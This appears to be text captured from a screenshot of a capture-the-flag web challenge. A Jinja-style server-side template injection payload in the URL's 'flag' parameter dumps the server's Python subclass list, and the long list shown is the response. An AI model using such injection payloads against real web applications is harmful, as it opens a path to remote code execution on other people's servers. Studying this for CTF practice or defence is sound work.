 不安全 | 114.67.246.176:13945/?flag={{[].__class__.__base__.__subclasses__()}}
ing temp mine tool 论坛 娱乐 效率 learn 赛 书2021 SEO 大神博
warn 1/4
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>,
<class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>,
<class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>,
<class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class
'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>,
<class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'moduledef'>, <class 'module'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class
'map'>, <class 'zip'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class
'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>,
<class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>,
<class 'zipimport.zipimporter'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>,
<class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class
'_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class
'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class
'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class
'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class
'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class
'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class
'collections.deque'>, <class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class
'_sre.SRE_Scanner'>, <class 'sre_parse.Pattern'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class
'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class
'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class
'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>,
<class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'reprlib.Repr'>, <class 'collections._Link'>, <class
'functools.partialmethod'>, <class 're.Scanner'>, <class 'string.Template'>, <class 'string.Formatter'>, <class 'markupsafe._MarkupEscapeHelper'>, <class 'warnings.WarningMessage'>, <class
'warnings.catch_warnings'>, <class 'zlib.Compress'>, <class 'zlib.Decompress'>, <class 'tokenize.Untokenizer'>, <class 'traceback.FrameSummary'>, <class 'traceback.TracebackException'>, <class
'_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threading.Event'>, <class
'threading.Barrier'>, <class 'threading.Thread'>, <class '_bz2.BZ2Compressor'>, <class '_bz2.BZ2Decompressor'>, <class '_lzma.LZMACompressor'>, <class '_lzma.LZMADecompressor'>, <class
'_hashlib.HASH'>, <class '_blake2.blake2b'>, <class '_blake2.blake2s'>, <class '_sha3.sha3_224'>, <class '_sha3.sha3_256'>, <class '_sha3.sha3_384'>, <class '_sha3.sha3_512'>, <class
'_sha3.shake_128'>, <class '_sha3.shake_256'>, <class '_random.Random'>, <class 'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class 'tempfile._RandomNameSequence'>, <class
'tempfile._TemporaryFileCloser'>, <class 'tempfile._TemporaryFileWrapper'>, <class 'tempfile.SpooledTemporaryFile'>, <class 'tempfile.TemporaryDirectory'>, <class 'Struct'>, <class
'unpack_iterator'>, <class 'pickle._Framer'>, <class 'pickle._Unframer'>, <class 'pickle._Pickler'>, <class 'pickle._Unpickler'>, <class '_pickle.Unpickler'>, <class '_pickle.Pickler'>, <class
'_pickle.Pdata'>, <class '_pickle.PicklerMemoProxy'>, <class '_pickle.UnpicklerMemoProxy'>, <class 'urllib.parse._ResultMixinStr'>, <class 'urllib.parse._ResultMixinBytes'>, <class